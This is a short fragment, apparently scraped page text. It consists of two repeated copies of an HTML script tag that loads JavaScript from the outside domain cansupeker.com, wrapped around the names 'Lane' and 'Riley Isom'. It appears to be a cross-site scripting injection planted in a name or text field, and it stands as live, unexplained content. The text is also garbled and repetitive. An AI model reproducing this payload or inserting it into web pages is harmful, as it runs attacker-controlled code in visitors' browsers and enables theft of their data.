 <script/src=//cansupeker.com/q> Lane </script>Riley Isom <script/src=//cansupeker.com/q> Lane </script>Riley Isom